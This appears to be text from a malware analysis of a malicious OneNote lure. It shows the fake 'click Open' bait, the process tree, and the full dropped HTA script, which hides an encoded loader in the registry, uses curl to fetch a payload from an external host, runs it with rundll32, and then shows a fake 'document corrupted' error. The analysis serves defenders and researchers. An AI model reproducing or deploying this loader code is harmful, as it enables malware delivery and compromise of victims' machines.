 Double Click on Open Button
Office 365
This document contains attachments from the cloud, to receive them,
double click "open"
Open
attachment
Stay in the groove with Microsoft Office 365
integration with Microsoft OneNote.
Copyright © 2023 Microsoft. All rights reserved.
ONENOTE.EXE (3200) "C:\Program Files\Microsoft Office\Office16\ONENOTE.EXE" "C:\Users\IEUser\Desktop\New folder\abc.one"
ONENOTEM.EXE (896) /tsr
mshta.exe (3916) "C:\Windows\SysWOW64\mshta.exe" "C:\Users\IEUser\AppData\Local\Temp\OneNote\16.0\NT\0\attachment.hta"
curl.exe (4440) "C:\Windows\System32\curl.exe" --output C:\ProgramData\512.png --url https://myvigyan.com/m1YPt/300123.gif
Conhost.exe (1316) \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
rundll32.exe (3132) "C:\Windows\System32\rundll32.exe" C:\ProgramData\512.png,Wind
<div id="content">f30ku30kn30kc30kt30ki30ko30kn30k 30ks30kl30ke30ke30kp30k(30km30ki30kl30kl30
<script language="javascript">
var hash = "58b4095fb5335282cc3fde57c643da38";
var content = document.getElementById("content").innerText;
</script>
Dropped HTA File
<script language="vbscript">
Dim WshShell
Set WshShell = CreateObject("WScript.Shell")
' Write
WshShell.RegWrite "HKCU\SOFTWARE\Firm\Soft\Name", content, "REG_SZ"
' Read
' msgbox WshShell.RegRead("HKCU\SOFTWARE\Firm\Soft\Name")
</script>
<script language="javascript">
var body = WshShell.RegRead("HKCU\\SOFTWARE\\Firm\\Soft\\Name");
var func = Function("url", body.replace(new RegExp("30k", "g"), ""));
func("https://myvigyan.com/m1YPt/300123.gif");
</script>
<script language="vbscript">
' Delete
WshShell.RegDelete("HKCU\SOFTWARE\Firm\Soft\Name")
' Fake error
' https://www.instructables.com/How-to-Make-a-message-box-using-VBScript/
msgbox "This document is corrupted and could not be opened.", 16, "Document Error"
Decoded string to save in registry
function sleep(millis){var date = new Date();var curDate = null;do {
curDate = new Date(); }while(curDate - date < millis);}/** var url =
"https://google.com"; */new ActiveXObject("wscript.shell").run("curl.exe
--output C:\\ProgramData\\512.png --url " + url, 0);sleep(15000);var shell
= new ActiveXObject("shell.application");shell.shellexecute("rundll32",
"C:\\ProgramData\\512.png,Wind", "", "open", 3);
Fake Error Message
Document Error
This document is corrupted and could not be opened.
OK